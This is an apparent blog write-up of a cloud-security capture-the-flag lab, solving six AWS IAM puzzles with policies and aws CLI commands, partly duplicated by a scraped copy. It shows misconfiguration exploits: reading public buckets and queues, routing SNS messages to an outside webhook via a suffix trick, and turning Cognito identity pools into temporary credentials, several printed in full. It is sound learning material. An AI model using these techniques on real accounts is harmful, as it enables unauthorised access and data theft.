Solving The Big IAM Challenge
CTF (Capture The Flag) challenges are a fun and safe way to stretch a stale brain muscle and learn a trick or two about how robust security is not actually that robust. Today we're going to solve The Big IAM Challenge1 and reflect on the lessons learned. Table of Contents Table of Contents Intro Challenge 1: Buckets of Fun Challenge 2: Google Analytics Challnge 3: Enable Push Notifications Challenge 4: Admin only? Challenge 5: Do I know you? Challenge 6: One final push Post Mortem Intro The Big IAM Challenge consists of six challenges, each based on a task and an IAM policy. We also have access to a web CLI. With these tools, we will have to find our way to a flag -- a string containing the key that will allow us to progress to the next challenge and, eventually, solve them all. Challenge 1: Buckets of Fun Task We all know that public buckets are risky. But can you find the flag? # IAM policy { "Version": "2012-10-17", "Statement": [ { "Effect": "Allow", "Principal": "*", "Action": "s3:GetObject", "Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*" }, { "Effect": "Allow", "Principal": "*", "Action": "s3:ListBucket", "Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b", "Condition": { "StringLike": { "s3:prefix": "files/*" } } } ] } From the existing policy, we can conclude that we have access to a certain bucket. We can retrieve all the objects from this bucket but can only list the contents of the files/ directory within it. Let's do that. > aws s3 ls thebigiamchallenge-storage-9979f4b/files/ 2023-06-05 19:13:53 37 flag1.txt 2023-06-08 19:18:24 81889 logo.png And there’s our flag. If we try to download it, we’ll encounter an error indicating that the filesystem is read-only -- which makes sense, but poses an obstacle for us. However, we can overcome this issue by copying the file to stdin and printing it to the console: > aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt - | cat {wiz:exposed-storage-risky-as-usual} With this flag, Challenge 1 is complete. Challenge 2: Google Analytics Task We created our own analytics system specifically for this challenge. We think it's so good that we even used it on this page. What could go wrong? Join our queue and get the secret flag. # IAM policy { "Version": "2012-10-17", "Statement": [ { "Effect": "Allow", "Principal": "*", "Action": [ "sqs:SendMessage", "sqs:ReceiveMessage" ], "Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2" } ] } This is the kind of task I can stand behind -- abandon Google's privacywashing, their lust for private data, and their obsession with maximizing profits. From this policy, we can conclude that we're meant to receive a message from the queue. Let's use awscli for that purpose. > aws sqs receive-message aws: error: the following arguments are required: --queue-url To read a message from the queue, we need a queue URL, but we only have an ARN. That’s not a problem -- we can construct one ourselves. Queue URLs follow this format: https://sqs.{region}.amazonaws.com/{account}/{queue_name}. > aws sqs receive-message --queue-url https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2 { "Messages": [ { ... "Body": "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.35046 libwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\": true}" } ] } No flag here, but we do have a URL pointing to a file in a bucket. Let’s check out that file. > curl https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html {wiz:you-are-at-the-front-of-the-queue} Bingo! There’s our flag and another completed challenge. Challnge 3: Enable Push Notifications Task We got a message for you. Can you get it? # IAM policy { "Version": "2008-10-17", "Id": "Statement1", "Statement": [ { "Sid": "Statement1", "Effect": "Allow", "Principal": { "AWS": "*" }, "Action": "SNS:Subscribe", "Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications", "Condition": { "StringLike": { "sns:Endpoint": "*@tbic.wiz.io" } } } ] } The policy clearly wants us to subscribe to this SNS topic. I’d be happy to oblige! Since we have a wildcard (*) before @tbic.wiz.io, it me

CTF (Capture The Flag) challenges are a fun and safe way to stretch a stale brain muscle and learn a trick or two about how robust security is not actually that robust. Today we're going to solve The Big IAM Challenge1 and reflect on the lessons learned.
Table of Contents
- Table of Contents
- Intro
- Challenge 1: Buckets of Fun
- Challenge 2:
GoogleAnalytics - Challnge 3: Enable Push Notifications
- Challenge 4: Admin only?
- Challenge 5: Do I know you?
- Challenge 6: One final push
- Post Mortem
Intro
The Big IAM Challenge consists of six challenges, each based on a task and an IAM policy. We also have access to a web CLI. With these tools, we will have to find our way to a flag -- a string containing the key that will allow us to progress to the next challenge and, eventually, solve them all.
Challenge 1: Buckets of Fun
Task
We all know that public buckets are risky. But can you find the flag?
# IAM policy
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*"
},
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b",
"Condition": {
"StringLike": {
"s3:prefix": "files/*"
}
}
}
]
}
From the existing policy, we can conclude that we have access to a certain bucket. We can retrieve all the objects from this bucket but can only list the contents of the files/ directory within it. Let's do that.
> aws s3 ls thebigiamchallenge-storage-9979f4b/files/
2023-06-05 19:13:53 37 flag1.txt
2023-06-08 19:18:24 81889 logo.png
And there’s our flag. If we try to download it, we’ll encounter an error indicating that the filesystem is read-only -- which makes sense, but poses an obstacle for us. However, we can overcome this issue by copying the file to stdin and printing it to the console:
> aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt - | cat
{wiz:exposed-storage-risky-as-usual}
With this flag, Challenge 1 is complete.
Challenge 2: Google Analytics
Task
We created our own analytics system specifically for this challenge. We think it's so good that we even used it on this page. What could go wrong?
Join our queue and get the secret flag.
# IAM policy
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": [
"sqs:SendMessage",
"sqs:ReceiveMessage"
],
"Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2"
}
]
}
This is the kind of task I can stand behind -- abandon Google's privacywashing, their lust for private data, and their obsession with maximizing profits.
From this policy, we can conclude that we're meant to receive a message from the queue. Let's use awscli for that purpose.
> aws sqs receive-message
aws: error: the following arguments are required: --queue-url
To read a message from the queue, we need a queue URL, but we only have an ARN. That’s not a problem -- we can construct one ourselves. Queue URLs follow this format: https://sqs.{region}.amazonaws.com/{account}/{queue_name}.
> aws sqs receive-message --queue-url https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
{
"Messages": [
{
...
"Body": "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.35046 libwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\": true}"
}
]
}
No flag here, but we do have a URL pointing to a file in a bucket. Let’s check out that file.
> curl https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html
{wiz:you-are-at-the-front-of-the-queue}
Bingo! There’s our flag and another completed challenge.
Challnge 3: Enable Push Notifications
Task
We got a message for you. Can you get it?
# IAM policy
{
"Version": "2008-10-17",
"Id": "Statement1",
"Statement": [
{
"Sid": "Statement1",
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": "SNS:Subscribe",
"Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Condition": {
"StringLike": {
"sns:Endpoint": "*@tbic.wiz.io"
}
}
}
]
}
The policy clearly wants us to subscribe to this SNS topic. I’d be happy to oblige! Since we have a wildcard (*) before @tbic.wiz.io, it means we can use any email!
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol email --notification-endpoint hello@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}
And now we wait.
Wait, what? Wait for what? How do I confirm the subscription to the topic if I have no access to the email? Looks like I fell into the easiest trap!
Okay, let’s think. Since we don’t have access to email, we need to figure out another way to receive a message from the topic. How can we do that? What are the options to receive messages from SNS? We can use the following protocols to communicate with SNS: HTTP, HTTPS, email, email-json, SMS, SQS, application, Lambda, and Firehose. What if we set up an HTTP endpoint to receive messages? Webhooks, here we go! Luckily, there are services online that allow us to test webhook requests. The trick here is to take the unique webhook URL and add the required endpoint string to the end of the URL: https://webhook.site/3bddcb48-f58d-4284-a731-491c8784e0b1/@tbic.wiz.io. Still a valid URL? Let’s find out!
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol https --notification-endpoint https://webhook.site/3bddcb48-f58d-4284-a731-491c8784e0b1/@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}
In a couple of seconds, we receive a message with the configuration URL. Copy and paste it into the browser to confirm the subscription. After several more seconds, we see a new message in the webhook site interface with the flag itself!
{
...
"Message": "{wiz:always-suspect-asterisks}",
...
}
Third challenge is done -- way to go!
Challenge 4: Admin only?
Task
We learned from our mistakes from the past. Now our bucket only allows access to one specific admin user. Or does it?
# IAM policy
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"
},
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321",
"Condition": {
"StringLike": {
"s3:prefix": "files/*"
},
"ForAllValues:StringLike": {
"aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"
}
}
}
]
}
The provided IAM policy clearly states that listing files in a bucket is only allowed for a user with the admin role. However, there's also a loophole: anyone can download files from the bucket. This is a very bad practice and a huge security risk. From these statements, we can conclude that the bucket has at least a files/ directory, and we can view it by accessing the HTTP endpoint of the bucket.
> curl "https://s3.amazonaws.com/thebigiamchallenge-admin-storage-abf1321?prefix=files/"
version="1.0" encoding="UTF-8"?>
xmlns="http://s3.amazonaws.com/doc/2006-03-01/">thebigiamchallenge-admin-storage-abf1321 files/ 1000 false files/flag-as-admin.txt 2023-06-07T19:15:43.000Z "e365cfa7365164c05d7a9c209c4d8514" 42 STANDARD files/logo-admin.png 2023-06-08T19:20:01.000Z "c57e95e6d6c138818bf38daac6216356" 81889 STANDARD
He-he, there it is. Here are the droids I’m looking for!
> aws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt - | cat
{wiz:principal-arn-is-not-what-you-think}
Challenge 4 is complete.
Challenge 5: Do I know you?
Task
We configured AWS Cognito as our main identity provider. Let's hope we didn't make any mistakes.
# IAM policy
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"mobileanalytics:PutEvents",
"cognito-sync:*"
],
"Resource": "*"
},
{
"Sid": "VisualEditor1",
"Effect": "Allow",
"Action": [
"s3:GetObject",
"s3:ListBucket"
],
"Resource": [
"arn:aws:s3:::wiz-privatefiles",
"arn:aws:s3:::wiz-privatefiles/*"
]
}
]
}
Okay, let’s dissect what we have here. First things first, cognito-sync:* is our way to the contents of the bucket mentioned in the second statement of the policy. I feel like mobileanalytics:PutEvents is a bit misleading here and may not prove useful, but we’ll see. There’s also a picture of AWS Cognito in this task, which is unusual. Perhaps it’s also a clue? Let’s inspect the code.
style="width: 16rem" id="signedImg" class="mx-auto mt-4" src="#" alt="Signed img from S3" />
Yep, there it is -- a very helpfully placed Cognito Identity Pool ID. Let’s use it to obtain our ID:
> aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b
{
"IdentityId": "us-east-1:157d6171-eee2-cf0f-f29f-f684025c7f2c"
}
And with this ID, we are able to obtain credentials to assume!
> aws cognito-identity get-credentials-for-identity --identity-id us-east-1:157d6171-eee2-cf0f-f29f-f684025c7f2c
{
"IdentityId": "us-east-1:157d6171-eee2-cf0f-f29f-f684025c7f2c",
"Credentials": {
"AccessKeyId": "ASIARK7LBOHXHAHYXG4C",
"SecretKey": "i1sxDh5obFEGzMpIw3s+nGgPfnuD3vdDjlqhMakW",
"SessionToken": "IQoJb3JpZ2luX2VjEPz//////////wEaCXVzLWVhc3QtMSJGMEQCIE086qWoZ18m8+iEw11NGcawCIbwmxfXZXjaZbYNgBaRAiB3OJLgI1X5v72NTDiOfcwDnZOMGwNO2ZtMte9Ff1fSIiq7BQil//
////////8BEAAaDDA5MjI5Nzg1MTM3NCIMq3db2mZPg5GWhCfGKo8F8o8rTZPXKSTgtByx2JcB93zlqEEJw2zWzF61O6App4FMY8Jrhh9YAbTDR4meOt32FOnPiDKEG5Tko6rmeRwunwxFVXtEIrg1TVhaTLVuyViePLOXJYnrwIpRN7U1WlQSYIx3lRuXIEG5Gm48H51iaz+YBhcYO8CHpidqQBnBAyoMmFaZK/liuokGjufsmj9Rc6/kInC/F+gat7fyycHICZbYHzYgpSagP44NVNqTlMqW8dWZeBN04X05MEHxeZuP7LNNmEIuiCEBFTyxtDQTweK5nfySFXJUK8EWjdehgGzP3lPZIdbRadXrXVjgSbRK9CZtYIiCoKsiIhyJ+pGoY+U41y03nHbQVsAGyadEMWqxyO48ij5aCsl9Q8Sn8VPmzUGYb02WqT8TpMmPmGpxzb1SrMXpBcI9yfmT0afS7HeGIcbtrNdGx+pPZEBEfwAutGFjgRm2IgkH5pCwfWQT1/9vlAGeYSxPg+4vHyd/e/lSRptaGSlVqBZR+ayMUTxDYnCu8PR3BNHhf+RHs2GNCc8V5e+rFpmy2dpoFAaW90OMJn56V0m41FtU1UGqB26Ma8eWKgvtokHAK6OIxyZqvN7u24NKkp9u7EvZ44VX1ztU4eHNNK/fpoVWzeS48t9XImM6ImebAMVV/9HOyYVSRUoV5+vsLlAbYt2yDW82DPAd6wOELBez9XsP3NDwK4gPA13SX/7lx0MqsToWihcVXpPE891wVwouyAQj4oJy2QzocD88saqcJLnlDmUJeXsROAdDdpOl0RyG73xmxjOeycF2ebBfccaMW9sfbCj+v9vwQXlccB+Y1E6yy7rv4m5WVqZZiWkR69sk6ugyONSP5UAHdcwT+lUIudYibF5PcDCW8vzABjrdAkXktLCIeiuItjYDiKf93U9aSD9E539EfMuyaNIkL838BFEwYQneudtHjWUZ3MNZNNr7gTVmkZpjP5tvYkzYP42FLkdP0lU4uhnY7+wb1X1MhLz5g2Ff0HM1vQi+s63a1ow5zb+njOoZ2NDcMM3qpn4u8tyHK1Sw1IJPYLGLfk7OtkI3wVl3rhUIeObVMDWC7Q72xaqeSkPnjqAwXGmVVpxhmqha5FC4XInhwOUtPMhL5iFla6ZLA1lD1edv/ZD9ger1dppUUK7wXonpX+pIhv9IXWIt0JSzQRaju9Cy4Ou6m6Fs4LqHyk/cnGZb+4lslVgPotKf5LeHqKMMO0UOCvtw7KQoGlg7EDwTUMhy8uIwsCMZXTnJNoPaN526s10V6OlwYLc3MBO97dZbfmvZ4juFsgNdDrbCbNHVWHxUyms+elD/KvbrM47aXX2r1IGPexDvtmSwqwCBvVv7WPw=",
"Expiration": 1746880294.0
}
}
I can't help but enjoy this amazing loophole left for us to find. Damn, I love these challenges.
With the help of the provided credentials, we will be able to assume a role. However, we won't be able to do that in the web CLI on the challenge page -- we'll have to use our own terminal.
$ export AWS_ACCESS_KEY_ID=ASIARK7LBOHXHAHYXG4C
$ export AWS_SECRET_ACCESS_KEY=i1sxDh5obFEGzMpIw3s+nGgPfnuD3vdDjlqhMakW
$ export AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEPz//////////wEaCXVzLWVhc3QtMSJGMEQCIE086qWoZ18m8+iEw11NGcawCIbwmxfXZXjaZbYNgBaRAiB3OJLgI1X5v72NTDiOfcwDnZOMGwNO2ZtMte9Ff1fSIiq7BQil//////////8BEAAaDDA5MjI5Nzg1MTM3NCIMq3db2mZPg5GWhCfGKo8F8o8rTZPXKSTgtByx2JcB93zlqEEJw2zWzF61O6App4FMY8Jrhh9YAbTDR4meOt32FOnPiDKEG5Tko6rmeRwunwxFVXtEIrg1TVhaTLVuyViePLOXJYnrwIpRN7U1WlQSYIx3lRuXIEG5Gm48H51iaz+YBhcYO8CHpidqQBnBAyoMmFaZK/liuokGjufsmj9Rc6/kInC/F+gat7fyycHICZbYHzYgpSagP44NVNqTlMqW8dWZeBN04X05MEHxeZuP7LNNmEIuiCEBFTyxtDQTweK5nfySFXJUK8EWjdehgGzP3lPZIdbRadXrXVjgSbRK9CZtYIiCoKsiIhyJ+pGoY+U41y03nHbQVsAGyadEMWqxyO48ij5aCsl9Q8Sn8VPmzUGYb02WqT8TpMmPmGpxzb1SrMXpBcI9yfmT0afS7HeGIcbtrNdGx+pPZEBEfwAutGFjgRm2IgkH5pCwfWQT1/9vlAGeYSxPg+4vHyd/e/lSRptaGSlVqBZR+ayMUTxDYnCu8PR3BNHhf+RHs2GNCc8V5e+rFpmy2dpoFAaW90OMJn56V0m41FtU1UGqB26Ma8eWKgvtokHAK6OIxyZqvN7u24NKkp9u7EvZ44VX1ztU4eHNNK/fpoVWzeS48t9XImM6ImebAMVV/9HOyYVSRUoV5+vsLlAbYt2yDW82DPAd6wOELBez9XsP3NDwK4gPA13SX/7lx0MqsToWihcVXpPE891wVwouyAQj4oJy2QzocD88saqcJLnlDmUJeXsROAdDdpOl0RyG73xmxjOeycF2ebBfccaMW9sfbCj+v9vwQXlccB+Y1E6yy7rv4m5WVqZZiWkR69sk6ugyONSP5UAHdcwT+lUIudYibF5PcDCW8vzABjrdAkXktLCIeiuItjYDiKf93U9aSD9E539EfMuyaNIkL838BFEwYQneudtHjWUZ3MNZNNr7gTVmkZpjP5tvYkzYP42FLkdP0lU4uhnY7+wb1X1MhLz5g2Ff0HM1vQi+s63a1ow5zb+njOoZ2NDcMM3qpn4u8tyHK1Sw1IJPYLGLfk7OtkI3wVl3rhUIeObVMDWC7Q72xaqeSkPnjqAwXGmVVpxhmqha5FC4XInhwOUtPMhL5iFla6ZLA1lD1edv/ZD9ger1dppUUK7wXonpX+pIhv9IXWIt0JSzQRaju9Cy4Ou6m6Fs4LqHyk/cnGZb+4lslVgPotKf5LeHqKMMO0UOCvtw7KQoGlg7EDwTUMhy8uIwsCMZXTnJNoPaN526s10V6OlwYLc3MBO97dZbfmvZ4juFsgNdDrbCbNHVWHxUyms+elD/KvbrM47aXX2r1IGPexDvtmSwqwCBvVv7WPw=
$ aws sts get-caller-identity
{
"UserId": "AROARK7LBOHXJKAIRDRIU:CognitoIdentityCredentials",
"Account": "092297851374",
"Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessUnauth_Role/CognitoIdentityCredentials"
}
$ aws s3 ls s3://wiz-privatefiles/
2023-06-05 21:42:27 4220 cognito1.png
2023-06-05 15:28:35 37 flag1.txt
$ aws s3 cp s3://wiz-privatefiles/flag1.txt - | cat
{wiz:incognito-is-always-suspicious}
Oh boy, I couldn’t agree more. A very fun and very interesting challenge done. Let’s finish the final one!
Challenge 6: One final push
Task
Anonymous access no more. Let's see what can you do now.
Now try it with the authenticated role: arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role
# IAM policy
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Federated": "cognito-identity.amazonaws.com"
},
"Action": "sts:AssumeRoleWithWebIdentity",
"Condition": {
"StringEquals": {
"cognito-identity.amazonaws.com:aud": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
}
}
}
]
}
The provided AWS policy is like telling us: "Hey, there's a quite specific action that you can use!" And use it, we will. Same as before, using the Identity Pool ID, we will obtain our Identity ID.
> aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b
{
"IdentityId": "us-east-1:157d6171-eea6-c0da-14bd-11c12678c1a8"
}
With the Identity ID, we are now able to get an OpenID token, since we can't just assume any role with STS and need to use web identity. Hence, OpenID token.
> aws cognito-identity get-open-id-token --identity-id us-east-1:157d6171-eea6-c0da-14bd-11c12678c1a8
{
"IdentityId": "us-east-1:157d6171-eea6-c0da-14bd-11c12678c1a8",
"Token": "eyJraWQiOiJ1cy1lYXN0LTEtNyIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWVhNi1jMGRhLTE0YmQtMTFjMTI2NzhjMWE4IiwiYXVkIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE3NDY4Nzg0NTksImlhdCI6MTc0Njg3Nzg1OX0.jLAQFCKrh5uYs-FO89P8LTmHsNRaySNWAhCDNE4N5PxSUu3AuduCbuYUVXrCcvflUPhJvePb2cTk2cM1K431ZtKqP1gWJ8XL0BW6M_JO2jHXftuWnTHeqvDuca36uTAOMJ5Vk62Fm_2OSgeWoLGgqT4WolhuRZa4nn0evuKtuHK1omEKnPsymKhUsqHw45mCdZ177XT5QCry2eiOielY3niTt7x137j_E739eP6x0tbXFMgpHTvxKFIkaQOhBn0A-1tDjZ5WlQeT5qbioOaAVK5xAjAfJeQOpZ8AZPr-H0aC9OCCN-_zNGgil31DAzFTWhAtjYevvdN9RkaIsW_PdQ"
}
And now, with this nice JWT (JSON Web Token), we would be able to assume the role the challenge is telling us to assume.
$ aws sts assume-role-with-web-identity --web-identity-token eyJraWQiOiJ1cy1lYXN0LTEtNyIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWVhNi1jMGRhLTE0YmQtMTFjMTI2NzhjMWE4IiwiYXVkIjoidXMtZWFzdC0xOmI3M
2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE3NDY4Nzg0NTksImlhdCI6MTc0Njg3Nzg1OX0.jLAQFCKrh5uYs-FO89P8LTmHsNRaySNWAhCDNE4N5PxSUu3A
uduCbuYUVXrCcvflUPhJvePb2cTk2cM1K431ZtKqP1gWJ8XL0BW6M_JO2jHXftuWnTHeqvDuca36uTAOMJ5Vk62Fm_2OSgeWoLGgqT4WolhuRZa4nn0evuKtuHK1omEKnPsymKhUsqHw45mCdZ177XT5QCry2eiOielY3niTt7x137j_E739eP6x0tbXFMgpHTvxKFIkaQOhBn0A-1tDjZ5WlQeT5qbioOaAVK5xAjAfJeQ
OpZ8AZPr-H0aC9OCCN-_zNGgil31DAzFTWhAtjYevvdN9RkaIsW_PdQ --role-arn arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role --role-session-name HelloThere
{
"Credentials": {
"AccessKeyId": "ASIARK7LBOHXPDT2U3BW",
"SecretAccessKey": "CiOKsQIiMBxy3Hav5bQ230c13pycH6vrqmcVp14s",
"SessionToken": "FwoGZXIvYXdzEA0aDJQmv03JEKnQKp8OwCKiAk5V5ehu5IvKBGyZTVERUCaEwt8iHA7bTp2RYKfl0JNwJCxVA0bNDccjD1skSmwmfwb2H67nrKnOsj8zHrJuVXZf32XPfMni+k9tZZaw/i+18JYaZiFA/5ytPcTVg0aVQN9EpcOOvKBrWGytoya0AA3ynJTgDHAGWSljN+oIjoJQa4/ProQFye5e1Kfs6Ueh2Q31KWtBb5U4sEUlUZGTmNdoM4Zy2L9WUNjNzbpBoi2U9NhTWzORFcVRO2Y3d9p+FoqzAZIlKSyaN5cY0RTkNZYizpHgehgdrRPphU/mVjHlPhWkOn8MjT44ajwS8SJ7Tn9KqnMzBkuXa54vpm4EptngDuTVt5Z50QVZ72qCxRkz38jeTfGOe4zRPXCRXfM9oUkeKOT8/MAGMpYBjbShpAGWcCSp4q6/iJEZRRXcYOD71POGmAR1FTZkUnofAYIc/Yl4/ptWnJK1uc9nfJnUUd49yR1oSsrZGb+HtH5o1ZCql6iT7OPiYogeAbX97tbqq4nxM0qQ679+m61vpmQWvFgm//JHfN8iOGLPAZtB19zE2BzBl+sV20oedFd47J8JtbN4e1FJUGQSiYO5YiolhHuP",
"Expiration": "2025-05-10T12:54:12+00:00"
},
"SubjectFromWebIdentityToken": "us-east-1:157d6171-eea6-c0da-14bd-11c12678c1a8",
"AssumedRoleUser": {
"AssumedRoleId": "AROARK7LBOHXASFTNOIZG:HelloThere",
"Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessAuth_Role/HelloThere"
},
"Provider": "cognito-identity.amazonaws.com",
"Audience": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
}
$ export AWS_ACCESS_KEY_ID=ASIARK7LBOHXPDT2U3BW
$ export AWS_SECRET_ACCESS_KEY=CiOKsQIiMBxy3Hav5bQ230c13pycH6vrqmcVp14s
$ export AWS_SESSION_TOKEN=FwoGZXIvYXdzEA0aDJQmv03JEKnQKp8OwCKiAk5V5ehu5IvKBGyZTVERUCaEwt8iHA7bTp2RYKfl0JNwJCxVA0bNDccjD1skSmwmfwb2H67nrKnOsj8zHrJuVXZf32XPfMni+k9tZZaw/i+18JYaZiFA/5ytPcTVg0aVQN9EpcOOvKBrWGytoya0AA3ynJTgDHAGWSljN+oIjoJQa4/ProQFye5e1Kfs6Ueh2Q31KWtBb5U4sEUlUZGTmNdoM4Zy2L9WUNjNzbpBoi2U9NhTWzORFcVRO2Y3d9p+FoqzAZIlKSyaN5cY0RTkNZYizpHgehgdrRPphU/mVjHlPhWkOn8MjT44ajwS8SJ7Tn9KqnMzBkuXa54vpm4EptngDuTVt5Z50QVZ72qCxRkz38jeTfGOe4zRPXCRXfM9oUkeKOT8/MAGMpYBjbShpAGWcCSp4q6/iJEZRRXcYOD71POGmAR1FTZkUnofAYIc/Yl4/ptWnJK1uc9nfJnUUd49yR1oSsrZGb+HtH5o1ZCql6iT7OPiYogeAbX97tbqq4nxM0qQ679+m61vpmQWvFgm//JHfN8iOGLPAZtB19zE2BzBl+sV20oedFd47J8JtbN4e1FJUGQSiYO5YiolhHuP
$ aws sts get-caller-identity
{
"UserId": "AROARK7LBOHXASFTNOIZG:HelloThere",
"Account": "092297851374",
"Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessAuth_Role/HelloThere"
}
$ aws s3 ls
2024-06-06 08:21:35 challenge-website-storage-1fa5073
2024-06-06 10:25:59 payments-system-cd6e4ba
2023-06-04 19:07:29 tbic-wiz-analytics-bucket-b44867f
2023-06-05 15:07:44 thebigiamchallenge-admin-storage-abf1321
2023-06-04 18:31:02 thebigiamchallenge-storage-9979f4b
2023-06-05 15:28:31 wiz-privatefiles
2023-06-05 15:28:31 wiz-privatefiles-x1000
$ aws s3 ls s3://wiz-privatefiles-x1000
2023-06-05 21:42:27 4220 cognito2.png
2023-06-05 15:28:35 40 flag2.txt
$ aws s3 cp s3://wiz-privatefiles-x1000/flag2.txt - | cat
{wiz:open-sesame-or-shell-i-say-openid}
And this is it. The final challenge is done. Congratulations!
Post Mortem
I had a great time solving these challenges (unless I didn’t). They were fun, but at the same time complex and deceptive..
Truth be told, some scenarios I was able to solve only with the help of guides from the internet. Only while writing this article did I realize that the image in challenge #5 was actually a clue and not a random picture. Because of this oversight, I had no idea where to look for the Identity Pool ID, so I had to google for a clue. Turns out it was right there all the time -- I just wasn’t bright enough to connect the dots.
